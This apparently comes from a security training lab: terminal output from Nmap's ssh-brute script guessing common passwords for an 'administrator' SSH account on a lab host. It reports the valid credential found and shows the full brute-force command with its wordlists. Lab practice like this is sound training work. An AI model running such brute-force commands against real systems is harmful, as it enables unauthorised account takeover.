 NSE: [ssh-brute] Trying username/password pair: administrator:654321
NSE: [ssh-brute] Trying username/password pair: administrator:michael
NSE: [ssh-brute] Trying username/password pair: administrator:jessica
NSE: [ssh-brute] Trying username/password pair: administrator:111111
NSE: [ssh-brute] Trying username/password pair: administrator:ashley
NSE: [ssh-brute] Trying username/password pair: administrator:000000
NSE: [ssh-brute] Trying username/password pair: administrator:iloveu
NSE: [ssh-brute] Trying username/password pair: administrator:michelle
NSE: [ssh-brute] Trying username/password pair: administrator:tigger
NSE: [ssh-brute] Trying username/password pair: administrator:sunshine
Nmap scan report for target-1 (192.136.37.3)
Host is up (0.000045s latency).

PORT   STATE SERVICE
22/tcp open  ssh
| ssh-brute:
|   Accounts:
|     administrator:sunshine - Valid credentials
|_  Statistics: Performed 27 guesses in 4 seconds, average tps: 6.8
MAC Address: 02:42:C0:88:25:03 (Unknown)

Nmap done: 1 IP address (1 host up) scanned in 5.42 seconds
root@attackdefense:~# nmap -p 22 --script ssh-brute --script-args userdb=user.ls
t,passdb=/usr/share/nmap/nselib/data/passwords.lst 192.136.37.3